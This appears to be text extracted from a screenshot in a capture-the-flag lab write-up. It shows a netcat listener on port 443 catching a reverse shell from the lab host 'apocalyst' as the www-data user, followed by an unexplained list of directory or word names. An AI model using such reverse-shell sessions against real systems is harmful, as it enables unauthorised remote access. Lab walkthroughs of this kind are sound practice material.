 ~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.46] 54124
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x8
_64 x86_64 x86_64 GNU/Linux
 07:47:37 up  5:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
command.txt
hosts
wordlists
html
ftphome
my
Home
Desktop
html
firefox
Recent
Home
Desktop
2013ex
475